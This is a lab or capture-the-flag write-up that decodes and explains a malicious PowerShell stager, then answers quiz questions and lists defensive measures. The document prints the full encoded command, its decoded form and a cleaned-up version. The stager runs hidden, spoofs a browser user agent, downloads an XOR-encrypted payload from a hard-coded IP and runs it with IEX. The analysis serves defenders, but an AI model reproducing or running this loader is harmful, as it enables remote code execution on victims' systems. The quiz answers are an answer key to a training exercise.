Scenario
Incident response team reported malicious PowerShell code for deobfuscation, seemingly laced with malicious intent. Your mission, should you choose to accept it, is to dissect and analyze this script, unveiling its true nature and potential risks. Dive into the code and reveal its secrets to safeguard our digital realm.

Deobfuscating the code allows for a deeper understanding of the attacker’s techniques and aids in identifying indicators of compromise (IOCs) Reference: MITRE ATT&CK
Reported Powershell Script
powershell.exe -NoP -sta -NonI -W Hidden -Enc
JABXAEMAPQBOAGUAdwAtAE8AYgBqAEUAYwBUACAAUwB5AFMAVABlAE0ALgBOAEUAVAAuAFcAZQBiAEMAbABpAEUATgB0ADsAJAB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIAUwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8AeABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoARABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQAZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQAZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkAQQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4AVABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMAKwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQAaQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0AKABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIAaAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsALgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
The encoded script likely represents Base64 encoding, a common technique used by attackers to obfuscate malicious payloads, Decoding the script using tools like CyberChef can reveal the underlying commands and intentions of the attacker.

Now that we have decoded the script, we may encounter visual text interspersed with null bytes. These null bytes can be removed using the “Remove Null Bytes” operation in tools like CyberChef.

powershell.exe -NoP -sta -NonI -W Hidden -Enc $WC=New-ObjEcT SySTeM.NET.WebCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$WC.HeADeRS.ADd('User-Agent',$u);$Wc.ProxY = [System.NeT.WEBReQUEst]::DEFAuLtWebProXy;$wc.PROxY.CrEdenTialS = [SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;$K='IM-S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';$i=0;[CHaR[]]$B=([cHaR[]]($wc.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp")))|%{$_-BXoR$K[$I++%$k.LEnGTH]};IEX ($B-jOIn'')
After iterations of naming variables and proper indentation, the final version of the code is now ready for analysis. This meticulous process ensures readability and clarity, facilitating a comprehensive understanding of the script’s functionality and potential impact on the system
powershell.exe -NoP -sta -NonI -W Hidden -Enc
$web_client=New-ObjEcT SySTeM.NET.WebCliENt;
$user_agent='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$web_client.HeADeRS.ADd('User-Agent',$user_agent);
$web_client.ProxY = [System.NeT.WEBReQUEst]::DEFAuLtWebProXy;
$web_client.PROxY.CrEdenTialS = [SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;
$Password='IM-S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';
$i=0;[CHaR[]]
$Payload=
(
[cHaR[]]
($web_client.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp"))
)
|%{$_-B XoR $Password[$I++%$Password.LEnGTH]};
IEX ($Payload-jOIn'')
Code Explation
Creates a new instance of the WebClient class, which is used to download content from a specified URI.
$web_client=New-Object System.Net.WebClient;
variable defines a user-agent string that will be used in the HTTP request headers. It’s crafted to mimic a legitimate web browser.
$user_agent='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
Adds the user-agent string to the HTTP request headers.
$web_client.Headers.Add('User-Agent',$user_agent);
Sets the proxy settings to use the system’s default web proxy.
$web_client.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
sets the proxy credentials to use the default network credentials.
$web_client.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
Variable holds a password.
$Password='<Key>';
Initializes a counter variable.
$i=0;
This line downloads the content from the specified URI using the WebClient instance created earlier. It then XORs (bitwise exclusive OR) each character of the downloaded content with the characters of the password. This is a common obfuscation technique used to hide the payload.
[Char[]]$Payload=([Char[]]($web_client.DownloadString("http://98.103.103.170:7443/index.asp")))|%{$_-b xor $Password[$i++%$Password.Length]};
Invoke-Expression cmdlet (IEX) to execute the payload after it has been decrypted and concatenated into a single string.
IEX ($Payload -join '')
In summary, this script downloads and executes a payload from a remote server while obfuscating its content using XOR encryption with a password. The use of XOR encryption and obfuscation suggests malicious intent, as this is a common technique used by attackers to evade detection by security tools.
Q1.What encoding is the malicious script using?
Base64
Q2.What parameter in the powershell script makes it so that the powershell window is hidden when executed?
This flag sets the window style of the PowerShell process to “Hidden,” which means it runs without displaying a visible window, this is commonly used for running scripts in the background without user interference.
-W Hidden
Q3.What parameter in the Powershell script prevents the user from closing the process?
This flag stands for “NonInteractive” and runs PowerShell in non-interactive mode, meaning it doesn’t wait for user input or display prompts.
-NonI
Q4.What line of code allows the script to interact with websites and retrieve information from them?
$WC=New-Object System.Net.WebClient
Q5.What is the user agent string that is being spoofed in the malicious script?
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
**Q6.What line of code is used to set the proxy credentials for authentication in the script? **
$wc.PROxY.CrEdenTialS = [SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls
Q7.When the malicious script is executed, what is the URL that the script contacts to download the malicious payload?
http://98.103.103.170:7443/index.asp
Defensive Measures
- Restrict the execution of PowerShell scripts to approved locations or known, trusted scripts to prevent unauthorized or malicious scripts from running.
- Enable logging of all PowerShell commands executed on the system to detect and analyze potentially malicious scripts.
- Restrict PowerShell’s capabilities by enabling Constrained Language Mode, which limits the use of certain language elements and APIs, reducing the attack surface for potentially malicious scripts.
- Deploy antivirus and endpoint protection solutions capable of detecting and blocking known PowerShell-based attacks. These solutions should include heuristic and behavior-based detection mechanisms to identify both known and unknown threats.